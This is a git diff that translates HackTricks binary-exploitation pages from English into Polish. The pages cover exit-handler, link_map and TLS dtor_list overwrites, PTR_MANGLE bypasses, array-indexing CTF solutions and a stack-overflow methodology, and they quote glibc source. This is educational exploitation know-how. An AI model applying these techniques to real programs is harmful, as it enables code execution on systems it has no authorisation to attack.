+**`atexit()`** to funkcja, do której **przekazywane są inne funkcje jako parametry.** Te **funkcje** będą **wykonywane** podczas wykonywania **`exit()`** lub **powrotu** z **main**.\
+Jeśli możesz **zmodyfikować** **adres** dowolnej z tych **funkcji**, aby wskazywał na shellcode na przykład, zyskasz **kontrolę** nad **procesem**, ale obecnie jest to bardziej skomplikowane.\
+Obecnie **adresy funkcji** do wykonania są **ukryte** za kilkoma strukturami, a ostatecznie adres, na który wskazują, nie jest adresem funkcji, lecz jest **szyfrowany za pomocą XOR** i przesunięć z **losowym kluczem**. Tak więc obecnie ten wektor ataku jest **niezbyt użyteczny przynajmniej na x86** i **x64_86**.\
+Funkcja **szyfrująca** to **`PTR_MANGLE`**. **Inne architektury** takie jak m68k, mips32, mips64, aarch64, arm, hppa... **nie implementują funkcji szyfrującej**, ponieważ **zwraca to samo**, co otrzymała jako wejście. Tak więc te architektury byłyby atakowalne przez ten wektor.
-You can find an in depth explanation on how this works in [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
+Możesz znaleźć szczegółowe wyjaśnienie, jak to działa w [https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html](https://m101.github.io/binholic/2017/05/20/notes-on-abusing-exit-handlers.html)
## link_map
-As explained [**in this post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), If the program exits using `return` or `exit()` it'll run `__run_exit_handlers()` which will call registered destructors.
+Jak wyjaśniono [**w tym poście**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure), jeśli program kończy się za pomocą `return` lub `exit()`, uruchomi `__run_exit_handlers()`, który wywoła zarejestrowane destruktory.
> [!CAUTION]
-> If the program exits via **`_exit()`** function, it'll call the **`exit` syscall** and the exit handlers will not be executed. So, to confirm `__run_exit_handlers()` is executed you can set a breakpoint on it.
-
-The important code is ([source](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
+> Jeśli program kończy się za pomocą funkcji **`_exit()`**, wywoła **`exit syscall`** i procedury końcowe nie zostaną wykonane. Aby potwierdzić, że `__run_exit_handlers()` jest wykonywane, możesz ustawić punkt przerwania na nim.
+Ważny kod to ([źródło](https://elixir.bootlin.com/glibc/glibc-2.32/source/elf/dl-fini.c#L131)):
```c
ElfW(Dyn) *fini_array = map->l_info[DT_FINI_ARRAY];
if (fini_array != NULL)
- {
- ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
- size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
+{
+ElfW(Addr) *array = (ElfW(Addr) *) (map->l_addr + fini_array->d_un.d_ptr);
+size_t sz = (map->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr)));
- while (sz-- > 0)
- ((fini_t) array[sz]) ();
- }
- [...]
+while (sz-- > 0)
+((fini_t) array[sz]) ();
+}
+[...]
@@ -41,198 +40,187 @@ if (fini_array != NULL)
// This is the d_un structure
ptype l->l_info[DT_FINI_ARRAY]->d_un
type = union {
- Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
- Elf64_Addr d_ptr; // offset from l->l_addr of our structure
+Elf64_Xword d_val; // address of function that will be called, we put our onegadget here
+Elf64_Addr d_ptr; // offset from l->l_addr of our structure
}
```
+Zauważ, jak `map -> l_addr + fini_array -> d_un.d_ptr` jest używane do **obliczenia** pozycji **tablicy funkcji do wywołania**.
-Note how `map -> l_addr + fini_array -> d_un.d_ptr` is used to **calculate** the position of the **array of functions to call**.
+Istnieje **kilka opcji**:
-There are a **couple of options**:
-
-- Overwrite the value of `map->l_addr` to make it point to a **fake `fini_array`** with instructions to execute arbitrary code
-- Overwrite `l_info[DT_FINI_ARRAY]` and `l_info[DT_FINI_ARRAYSZ]` entries (which are more or less consecutive in memory) , to make them **points to a forged `Elf64_Dyn`** structure that will make again **`array` points to a memory** zone the attacker controlled.
- - [**This writeup**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) overwrites `l_info[DT_FINI_ARRAY]` with the address of a controlled memory in `.bss` containing a fake `fini_array`. This fake array contains **first a** [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) **address** which will be executed and then the **difference** between in the address of this **fake array** and the v**alue of `map->l_addr`** so `*array` will point to the fake array.
- - According to main post of this technique and [**this writeup**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so leave a pointer on the stack that points to the binary `link_map` in ld.so. With an arbitrary write it's possible to overwrite it and make it point to a fake `fini_array` controlled by the attacker with the address to a [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md) for example.
-
-Following the previous code you can find another interesting section with the code:
+- Nadpisanie wartości `map->l_addr`, aby wskazywała na **fałszywy `fini_array`** z instrukcjami do wykonania dowolnego kodu
+- Nadpisanie wpisów `l_info[DT_FINI_ARRAY]` i `l_info[DT_FINI_ARRAYSZ]` (które są mniej więcej kolejno w pamięci), aby sprawić, że **wskazują na sfałszowaną strukturę `Elf64_Dyn`**, która ponownie sprawi, że **`array` będzie wskazywać na obszar pamięci** kontrolowany przez atakującego.
+- [**Ten opis**](https://github.com/nobodyisnobody/write-ups/tree/main/DanteCTF.2023/pwn/Sentence.To.Hell) nadpisuje `l_info[DT_FINI_ARRAY]` adresem kontrolowanej pamięci w `.bss`, zawierającej fałszywy `fini_array`. Ta fałszywa tablica zawiera **najpierw** adres [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md), który zostanie wykonany, a następnie **różnicę** między adresem tej **fałszywej tablicy** a **wartością `map->l_addr`**, aby `*array` wskazywało na fałszywą tablicę.
+- Zgodnie z głównym postem tej techniki i [**tym opisem**](https://activities.tjhsst.edu/csc/writeups/angstromctf-2021-wallstreet) ld.so zostawia wskaźnik na stosie, który wskazuje na binarny `link_map` w ld.so. Dzięki dowolnemu zapisowi możliwe jest nadpisanie go i sprawienie, aby wskazywał na fałszywy `fini_array` kontrolowany przez atakującego z adresem do [**one gadget**](../rop-return-oriented-programing/ret2lib/one-gadget.md), na przykład.
+Po poprzednim kodzie możesz znaleźć inną interesującą sekcję z kodem:
```c
/* Next try the old-style destructor. */
ElfW(Dyn) *fini = map->l_info[DT_FINI];
if (fini != NULL)
- DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
+DL_CALL_DT_FINI (map, ((void *) map->l_addr + fini->d_un.d_ptr));
}
```
+W tym przypadku możliwe byłoby nadpisanie wartości `map->l_info[DT_FINI]` wskazującej na sfałszowaną strukturę `ElfW(Dyn)`. Znajdź [**więcej informacji tutaj**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
-In this case it would be possible to overwrite the value of `map->l_info[DT_FINI]` pointing to a forged `ElfW(Dyn)` structure. Find [**more information here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#2---targetting-ldso-link_map-structure).
+## Nadpisanie dtor_list w TLS-Storage w **`__run_exit_handlers`**
-## TLS-Storage dtor_list overwrite in **`__run_exit_handlers`**
-
-As [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), if a program exits via `return` or `exit()`, it'll execute **`__run_exit_handlers()`** which will call any destructors function registered.
-
-Code from `_run_exit_handlers()`:
+Jak [**wyjaśniono tutaj**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite), jeśli program kończy działanie za pomocą `return` lub `exit()`, wykona **`__run_exit_handlers()`**, które wywoła wszelkie zarejestrowane funkcje destruktorów.
+Kod z `_run_exit_handlers()`:
```c
/* Call all functions registered with `atexit' and `on_exit',
- in the reverse of the order in which they were registered
- perform stdio cleanup, and terminate program execution with STATUS. */
+in the reverse of the order in which they were registered
+perform stdio cleanup, and terminate program execution with STATUS. */
void
attribute_hidden
__run_exit_handlers (int status, struct exit_function_list **listp,
- bool run_list_atexit, bool run_dtors)
+bool run_list_atexit, bool run_dtors)
{
- /* First, call the TLS destructors. */
+/* First, call the TLS destructors. */
#ifndef SHARED
- if (&__call_tls_dtors != NULL)
+if (&__call_tls_dtors != NULL)
#endif
- if (run_dtors)
- __call_tls_dtors ();
+if (run_dtors)
+__call_tls_dtors ();
```
-
-Code from **`__call_tls_dtors()`**:
-
+Kod z **`__call_tls_dtors()`**:
```c
typedef void (*dtor_func) (void *);
struct dtor_list //struct added
{
- dtor_func func;
- void *obj;
- struct link_map *map;
- struct dtor_list *next;
+dtor_func func;
+void *obj;
+struct link_map *map;
+struct dtor_list *next;
};
[...]
/* Call the destructors. This is called either when a thread returns from the
- initial function or when the process exits via the exit function. */
+initial function or when the process exits via the exit function. */
void
__call_tls_dtors (void)
{
- while (tls_dtor_list) // parse the dtor_list chained structures
- {
- struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
- dtor_func func = cur->func;
- PTR_DEMANGLE (func); // demangle the function ptr
+while (tls_dtor_list) // parse the dtor_list chained structures
+{
+struct dtor_list *cur = tls_dtor_list; // cur point to tls-storage dtor_list
+dtor_func func = cur->func;
+PTR_DEMANGLE (func); // demangle the function ptr
- tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
- func (cur->obj);
- [...]
- }
+tls_dtor_list = tls_dtor_list->next; // next dtor_list structure
+func (cur->obj);
+[...]
+}
}
```
+Dla każdej zarejestrowanej funkcji w **`tls_dtor_list`**, zostanie zdemanglowany wskaźnik z **`cur->func`** i wywołany z argumentem **`cur->obj`**.
-For each registered function in **`tls_dtor_list`**, it'll demangle the pointer from **`cur->func`** and call it with the argument **`cur->obj`**.
-
-Using the **`tls`** function from this [**fork of GEF**](https://github.com/bata24/gef), it's possible to see that actually the **`dtor_list`** is very **close** to the **stack canary** and **PTR_MANGLE cookie**. So, with an overflow on it's it would be possible to **overwrite** the **cookie** and the **stack canary**.\
-Overwriting the PTR_MANGLE cookie, it would be possible to **bypass the `PTR_DEMANLE` function** by setting it to 0x00, will mean that the **`xor`** used to get the real address is just the address configured. Then, by writing on the **`dtor_list`** it's possible **chain several functions** with the function **address** and it's **argument.**
-
-Finally notice that the stored pointer is not only going to be xored with the cookie but also rotated 17 bits:
+Używając funkcji **`tls`** z tego [**forka GEF**](https://github.com/bata24/gef), można zobaczyć, że tak naprawdę **`dtor_list`** jest bardzo **blisko** **stack canary** i **PTR_MANGLE cookie**. Tak więc, przy przepełnieniu możliwe byłoby **nadpisanie** **cookie** i **stack canary**.\
+Nadpisując PTR_MANGLE cookie, możliwe byłoby **obejście funkcji `PTR_DEMANLE`** ustawiając ją na 0x00, co oznacza, że **`xor`** użyte do uzyskania rzeczywistego adresu to po prostu skonfigurowany adres. Następnie, pisząc na **`dtor_list`**, możliwe jest **połączenie kilku funkcji** z adresem funkcji i jej **argumentem.**
+Na koniec zauważ, że przechowywany wskaźnik nie tylko będzie xored z cookie, ale także obrócony o 17 bitów:
```armasm
0x00007fc390444dd4 <+36>: mov rax,QWORD PTR [rbx] --> mangled ptr
0x00007fc390444dd7 <+39>: ror rax,0x11 --> rotate of 17 bits
0x00007fc390444ddb <+43>: xor rax,QWORD PTR fs:0x30 --> xor with PTR_MANGLE
```
+Musisz wziąć to pod uwagę przed dodaniem nowego adresu.
-So you need to take this into account before adding a new address.
+Znajdź przykład w [**oryginalnym poście**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
-Find an example in the [**original post**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite).
+## Inne zniekształcone wskaźniki w **`__run_exit_handlers`**
-## Other mangled pointers in **`__run_exit_handlers`**
-
-This technique is [**explained here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) and depends again on the program **exiting calling `return` or `exit()`** so **`__run_exit_handlers()`** is called.
-
-Let's check more code of this function:
+Ta technika jest [**wyjaśniona tutaj**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#5---code-execution-via-tls-storage-dtor_list-overwrite) i ponownie zależy od tego, że program **kończy działanie, wywołując `return` lub `exit()`**, więc **`__run_exit_handlers()`** jest wywoływane.
+Sprawdźmy więcej kodu tej funkcji:
```c
- while (true)
- {
- struct exit_function_list *cur;
+while (true)
+{
+struct exit_function_list *cur;
- restart:
- cur = *listp;
+restart:
+cur = *listp;
- if (cur == NULL)
- {
- /* Exit processing complete. We will not allow any more
- atexit/on_exit registrations. */
- __exit_funcs_done = true;
- break;
- }
+if (cur == NULL)
+{
+/* Exit processing complete. We will not allow any more
+atexit/on_exit registrations. */
+__exit_funcs_done = true;
+break;
+}
- while (cur->idx > 0)
- {
- struct exit_function *const f = &cur->fns[--cur->idx];
- const uint64_t new_exitfn_called = __new_exitfn_called;
+while (cur->idx > 0)
+{
+struct exit_function *const f = &cur->fns[--cur->idx];
+const uint64_t new_exitfn_called = __new_exitfn_called;
- switch (f->flavor)
- {
- void (*atfct) (void);
- void (*onfct) (int status, void *arg);
- void (*cxafct) (void *arg, int status);
- void *arg;
+switch (f->flavor)
+{
+void (*atfct) (void);
+void (*onfct) (int status, void *arg);
+void (*cxafct) (void *arg, int status);
+void *arg;
- case ef_free:
- case ef_us:
- break;
- case ef_on:
- onfct = f->func.on.fn;
- arg = f->func.on.arg;
- PTR_DEMANGLE (onfct);
+case ef_free:
+case ef_us:
+break;
+case ef_on:
+onfct = f->func.on.fn;
+arg = f->func.on.arg;
+PTR_DEMANGLE (onfct);
- /* Unlock the list while we call a foreign function. */
- __libc_lock_unlock (__exit_funcs_lock);
- onfct (status, arg);
- __libc_lock_lock (__exit_funcs_lock);
- break;
- case ef_at:
- atfct = f->func.at;
- PTR_DEMANGLE (atfct);
+/* Unlock the list while we call a foreign function. */
+__libc_lock_unlock (__exit_funcs_lock);
+onfct (status, arg);
+__libc_lock_lock (__exit_funcs_lock);
+break;
+case ef_at:
+atfct = f->func.at;
+PTR_DEMANGLE (atfct);
- /* Unlock the list while we call a foreign function. */
- __libc_lock_unlock (__exit_funcs_lock);
- atfct ();
- __libc_lock_lock (__exit_funcs_lock);
- break;
- case ef_cxa:
- /* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
- we must mark this function as ef_free. */
- f->flavor = ef_free;
- cxafct = f->func.cxa.fn;
- arg = f->func.cxa.arg;
- PTR_DEMANGLE (cxafct);
+/* Unlock the list while we call a foreign function. */
+__libc_lock_unlock (__exit_funcs_lock);
+atfct ();
+__libc_lock_lock (__exit_funcs_lock);
+break;
+case ef_cxa:
+/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
+we must mark this function as ef_free. */
+f->flavor = ef_free;
+cxafct = f->func.cxa.fn;
+arg = f->func.cxa.arg;
+PTR_DEMANGLE (cxafct);
- /* Unlock the list while we call a foreign function. */
- __libc_lock_unlock (__exit_funcs_lock);
- cxafct (arg, status);
- __libc_lock_lock (__exit_funcs_lock);
- break;
- }
+/* Unlock the list while we call a foreign function. */
+__libc_lock_unlock (__exit_funcs_lock);
+cxafct (arg, status);
+__libc_lock_lock (__exit_funcs_lock);
+break;
+}
- if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
- /* The last exit function, or another thread, has registered
- more exit functions. Start the loop over. */
- goto restart;
- }
+if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
+/* The last exit function, or another thread, has registered
+more exit functions. Start the loop over. */
+goto restart;
+}
- *listp = cur->next;
- if (*listp != NULL)
- /* Don't free the last element in the chain, this is the statically
- allocate element. */
- free (cur);
- }
+*listp = cur->next;
+if (*listp != NULL)
+/* Don't free the last element in the chain, this is the statically
+allocate element. */
+free (cur);
+}
- __libc_lock_unlock (__exit_funcs_lock);
+__libc_lock_unlock (__exit_funcs_lock);
```
+Zmienna `f` wskazuje na strukturę **`initial`** i w zależności od wartości `f->flavor` będą wywoływane różne funkcje.\
+W zależności od wartości, adres funkcji do wywołania będzie w innym miejscu, ale zawsze będzie **demangled**.
-The variable `f` points to the **`initial`** structure and depending on the value of `f->flavor` different functions will be called.\
-Depending on the value, the address of the function to call will be in a different place, but it'll always be **demangled**.
+Ponadto, w opcjach **`ef_on`** i **`ef_cxa`** możliwe jest również kontrolowanie **argumentu**.
-Moreover, in the options **`ef_on`** and **`ef_cxa`** it's also possible to control an **argument**.
+Można sprawdzić strukturę **`initial`** w sesji debugowania z uruchomionym GEF za pomocą **`gef> p initial`**.
-It's possible to check the **`initial` structure** in a debugging session with GEF running **`gef> p initial`**.
-
-To abuse this you need either to **leak or erase the `PTR_MANGLE`cookie** and then overwrite a `cxa` entry in initial with `system('/bin/sh')`.\
-You can find an example of this in the [**original blog post about the technique**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
+Aby to wykorzystać, musisz albo **leak** lub usunąć cookie `PTR_MANGLE`, a następnie nadpisać wpis `cxa` w initial za pomocą `system('/bin/sh')`.\
+Możesz znaleźć przykład tego w [**oryginalnym poście na blogu o technice**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#6---code-execution-via-other-mangled-pointers-in-initial-structure).
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/array-indexing.md b/src/binary-exploitation/array-indexing.md
index 675eb939e..340b1866a 100644
--- a/src/binary-exploitation/array-indexing.md
+++ b/src/binary-exploitation/array-indexing.md
@@ -1,18 +1,18 @@
-# Array Indexing
+# Indeksowanie Tablic
{{#include ../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe Informacje
-This category includes all vulnerabilities that occur because it is possible to overwrite certain data through errors in the handling of indexes in arrays. It's a very wide category with no specific methodology as the exploitation mechanism relays completely on the conditions of the vulnerability.
+Ta kategoria obejmuje wszystkie luki, które występują, ponieważ możliwe jest nadpisanie pewnych danych przez błędy w obsłudze indeksów w tablicach. To bardzo szeroka kategoria bez konkretnej metodologii, ponieważ mechanizm eksploatacji w pełni zależy od warunków luki.
-However he you can find some nice **examples**:
+Jednakże można znaleźć kilka ładnych **przykładów**:
- [https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html](https://guyinatuxedo.github.io/11-index/swampctf19_dreamheaps/index.html)
- - There are **2 colliding arrays**, one for **addresses** where data is stored and one with the **sizes** of that data. It's possible to overwrite one from the other, enabling to write an arbitrary address indicating it as a size. This allows to write the address of the `free` function in the GOT table and then overwrite it with the address to `system`, and call free from a memory with `/bin/sh`.
+- Istnieją **2 kolidujące tablice**, jedna dla **adresów**, gdzie przechowywane są dane, a druga z **rozmiarami** tych danych. Możliwe jest nadpisanie jednego z drugiego, co umożliwia zapisanie dowolnego adresu, wskazując go jako rozmiar. To pozwala na zapisanie adresu funkcji `free` w tabeli GOT, a następnie nadpisanie go adresem do `system`, i wywołanie free z pamięci z `/bin/sh`.
- [https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html](https://guyinatuxedo.github.io/11-index/csaw18_doubletrouble/index.html)
- - 64 bits, no nx. Overwrite a size to get a kind of buffer overflow where every thing is going to be used a double number and sorted from smallest to biggest so it's needed to create a shellcode that fulfil that requirement, taking into account that the canary shouldn't be moved from it's position and finally overwriting the RIP with an address to ret, that fulfil he previous requirements and putting the biggest address a new address pointing to the start of the stack (leaked by the program) so it's possible to use the ret to jump there.
+- 64 bity, brak nx. Nadpisanie rozmiaru, aby uzyskać rodzaj przepełnienia bufora, gdzie wszystko będzie używane jako podwójna liczba i sortowane od najmniejszego do największego, więc konieczne jest stworzenie shellcode, który spełnia ten wymóg, biorąc pod uwagę, że kanarek nie powinien być przesuwany z jego pozycji, a na koniec nadpisanie RIP adresem do ret, który spełnia wcześniejsze wymagania i umieszczenie największego adresu jako nowego adresu wskazującego na początek stosu (ujawnionego przez program), aby można było użyć ret do skoku tam.
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
- - 64bits, no relro, canary, nx, no pie. There is an off-by-one in an array in the stack that allows to control a pointer granting WWW (it write the sum of all the numbers of the array in the overwritten address by the of-by-one in the array). The stack is controlled so the GOT `exit` address is overwritten with `pop rdi; ret`, and in the stack is added the address to `main` (looping back to `main`). The a ROP chain to leak the address of put in the GOT using puts is used (`exit` will be called so it will call `pop rdi; ret` therefore executing this chain in the stack). Finally a new ROP chain executing ret2lib is used.
+- 64 bity, brak relro, kanarek, nx, brak pie. Istnieje off-by-one w tablicy na stosie, który pozwala na kontrolowanie wskaźnika, przyznając WWW (zapisuje sumę wszystkich liczb w tablicy w nadpisanym adresie przez off-by-one w tablicy). Stos jest kontrolowany, więc adres GOT `exit` jest nadpisywany `pop rdi; ret`, a na stosie dodawany jest adres do `main` (powracając do `main`). Używana jest łańcuch ROP do ujawnienia adresu put w GOT przy użyciu puts (`exit` zostanie wywołany, więc wywoła `pop rdi; ret`, wykonując ten łańcuch na stosie). Na koniec używany jest nowy łańcuch ROP wykonujący ret2lib.
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
- - 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
+- 32 bity, brak relro, brak kanarka, nx, pie. Wykorzystanie złego indeksowania do ujawnienia adresów libc i heap z stosu. Wykorzystanie przepełnienia bufora do wykonania ret2lib wywołując `system('/bin/sh')` (adres heap jest potrzebny do ominięcia sprawdzenia).
diff --git a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/README.md b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/README.md
index a5e59ae40..8467432fe 100644
--- a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/README.md
+++ b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/README.md
@@ -1,111 +1,111 @@
-# Basic Binary Exploitation Methodology
+# Podstawowa Metodologia Eksploatacji Binarnych
{{#include ../../banners/hacktricks-training.md}}
-## ELF Basic Info
+## Podstawowe Informacje o ELF
-Before start exploiting anything it's interesting to understand part of the structure of an **ELF binary**:
+Zanim zaczniesz eksploatować cokolwiek, warto zrozumieć część struktury **pliku binarnego ELF**:
{{#ref}}
elf-tricks.md
{{#endref}}
-## Exploiting Tools
+## Narzędzia Eksploatacyjne
{{#ref}}
tools/
{{#endref}}
-## Stack Overflow Methodology
+## Metodologia Przepełnienia Stosu
-With so many techniques it's good to have a scheme when each technique will be useful. Note that the same protections will affect different techniques. You can find ways to bypass the protections on each protection section but not in this methodology.
+Przy tak wielu technikach dobrze jest mieć schemat, kiedy każda technika będzie przydatna. Zauważ, że te same zabezpieczenia będą wpływać na różne techniki. Możesz znaleźć sposoby na obejście zabezpieczeń w każdej sekcji zabezpieczeń, ale nie w tej metodologii.
-## Controlling the Flow
+## Kontrolowanie Przepływu
-There are different was you could end controlling the flow of a program:
+Istnieje kilka sposobów, aby kontrolować przepływ programu:
-- [**Stack Overflows**](../stack-overflow/) overwriting the return pointer from the stack or the EBP -> ESP -> EIP.
- - Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
-- Or via **Arbitrary Writes + Write What Where to Execution**
- - [**Format strings**](../format-strings/)**:** Abuse `printf` to write arbitrary content in arbitrary addresses.
- - [**Array Indexing**](../array-indexing.md): Abuse a poorly designed indexing to be able to control some arrays and get an arbitrary write.
- - Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
- - **bof to WWW via ROP**: Abuse a buffer overflow to construct a ROP and be able to get a WWW.
+- [**Przepełnienia Stosu**](../stack-overflow/) nadpisując wskaźnik powrotu ze stosu lub EBP -> ESP -> EIP.
+- Może być konieczne nadużycie [**Przepełnień Liczbowych**](../integer-overflow.md), aby spowodować przepełnienie.
+- Lub poprzez **Arbitralne Zapis + Write What Where to Execution**.
+- [**Formaty ciągów**](../format-strings/)**:** Nadużyj `printf`, aby zapisać arbitralną zawartość w arbitralnych adresach.
+- [**Indeksowanie Tablic**](../array-indexing.md): Nadużyj źle zaprojektowanego indeksowania, aby móc kontrolować niektóre tablice i uzyskać arbitralny zapis.
+- Może być konieczne nadużycie [**Przepełnień Liczbowych**](../integer-overflow.md), aby spowodować przepełnienie.
+- **bof do WWW poprzez ROP**: Nadużyj przepełnienia bufora, aby skonstruować ROP i móc uzyskać WWW.
-You can find the **Write What Where to Execution** techniques in:
+Możesz znaleźć techniki **Write What Where to Execution** w:
{{#ref}}
../arbitrary-write-2-exec/
{{#endref}}
-## Eternal Loops
+## Wieczne Pętle
-Something to take into account is that usually **just one exploitation of a vulnerability might not be enough** to execute a successful exploit, specially some protections need to be bypassed. Therefore, it's interesting discuss some options to **make a single vulnerability exploitable several times** in the same execution of the binary:
+Coś, co należy wziąć pod uwagę, to że zazwyczaj **jedna eksploatacja luki może nie być wystarczająca**, aby przeprowadzić udaną eksploatację, szczególnie niektóre zabezpieczenia muszą być obejście. Dlatego warto omówić kilka opcji, aby **uczynić pojedynczą lukę eksploatowalną wiele razy** w tej samej egzekucji binarnej:
-- Write in a **ROP** chain the address of the **`main` function** or to the address where the **vulnerability** is occurring.
- - Controlling a proper ROP chain you might be able to perform all the actions in that chain
-- Write in the **`exit` address in GOT** (or any other function used by the binary before ending) the address to go **back to the vulnerability**
-- As explained in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** store 2 functions here, one to call the vuln again and another to call**`__libc_csu_fini`** which will call again the function from `.fini_array`.
+- Zapisz w łańcuchu **ROP** adres funkcji **`main`** lub adres, w którym występuje **luka**.
+- Kontrolując odpowiedni łańcuch ROP, możesz być w stanie wykonać wszystkie akcje w tym łańcuchu.
+- Zapisz w adresie **`exit` w GOT** (lub jakiejkolwiek innej funkcji używanej przez binarny przed zakończeniem) adres, aby **wrócić do luki**.
+- Jak wyjaśniono w [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** przechowuj tutaj 2 funkcje, jedną do ponownego wywołania luki i drugą do wywołania **`__libc_csu_fini`**, która ponownie wywoła funkcję z `.fini_array`.
-## Exploitation Goals
+## Cele Eksploatacji
-### Goal: Call an Existing function
+### Cel: Wywołanie Istniejącej Funkcji
-- [**ret2win**](./#ret2win): There is a function in the code you need to call (maybe with some specific params) in order to get the flag.
- - In a **regular bof without** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) you just need to write the address in the return address stored in the stack.
- - In a bof with [**PIE**](../common-binary-protections-and-bypasses/pie/), you will need to bypass it
- - In a bof with [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), you will need to bypass it
- - If you need to set several parameter to correctly call the **ret2win** function you can use:
- - A [**ROP**](./#rop-and-ret2...-techniques) **chain if there are enough gadgets** to prepare all the params
- - [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (in case you can call this syscall) to control a lot of registers
- - Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
- - Via a [**Write What Where**](../arbitrary-write-2-exec/) you could abuse other vulns (not bof) to call the **`win`** function.
-- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
- - [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
-- [**Uninitialized vatiables**](../stack-overflow/uninitialized-variables.md): You never know.
+- [**ret2win**](./#ret2win): Istnieje funkcja w kodzie, którą musisz wywołać (może z pewnymi specyficznymi parametrami), aby uzyskać flagę.
+- W **zwykłym bof bez** [**PIE**](../common-binary-protections-and-bypasses/pie/) **i** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) wystarczy zapisać adres w adresie powrotu przechowywanym na stosie.
+- W bof z [**PIE**](../common-binary-protections-and-bypasses/pie/) będziesz musiał to obejść.
+- W bof z [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) będziesz musiał to obejść.
+- Jeśli musisz ustawić kilka parametrów, aby poprawnie wywołać funkcję **ret2win**, możesz użyć:
+- Łańcucha [**ROP**](./#rop-and-ret2...-techniques), jeśli jest wystarczająco dużo gadżetów, aby przygotować wszystkie parametry.
+- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (w przypadku, gdy możesz wywołać ten syscall), aby kontrolować wiele rejestrów.
+- Gadżetów z [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) i [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md), aby kontrolować kilka rejestrów.
+- Poprzez [**Write What Where**](../arbitrary-write-2-exec/) możesz nadużyć innych luk (nie bof), aby wywołać funkcję **`win`**.
+- [**Przekierowywanie Wskaźników**](../stack-overflow/pointer-redirecting.md): W przypadku, gdy stos zawiera wskaźniki do funkcji, która ma być wywołana, lub do ciągu, który ma być użyty przez interesującą funkcję (system lub printf), możliwe jest nadpisanie tego adresu.
